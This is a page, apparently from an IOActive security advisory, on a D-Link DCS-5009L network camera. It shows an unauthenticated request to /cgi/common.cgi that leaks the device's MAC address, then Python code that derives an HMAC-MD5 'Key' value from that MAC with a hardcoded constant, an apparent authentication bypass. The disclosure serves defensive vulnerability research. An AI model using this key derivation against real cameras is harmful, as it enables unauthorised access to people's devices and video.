IOActive
The MAC address of the camera can be retrieved by an anonymous user from /cgi/common.cgi, as shown below:
GET /cgi/common.cgi HTTP/1.1
Host: 192.168.0.20
Connection: close


HTTP/1.0 200 OK
Server: alphapd
Date: Sat Jan  1 00:00:06 2000
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/plain

model=DCS-5009L
brand=D-Link
version=1.06
build=2
hw_version=A
name=DCS-5009L
location=
macaddr=AA:BB:CC:DD:EE:FF
ipaddr=192.168.0.20
netmask=255.255.255.0
gateway=0.0.0.0
wireless=yes
ptz=P,T
inputs=0
outputs=0
speaker=no
videoout=no
With the MAC address of the device, the following Python code computes the correct HMAC-MD5 value for the parameter Key:
import hmac
from hashlib import md5

h = hmac.new(str(0x46592F90), '', md5)
h.update("AA:BB:CC:DD:EE:FF")
print h.hexdigest().upper()  # 1D1B1C5853...A07454961EDD
© IOActive, Inc. All Rights Reserved [9]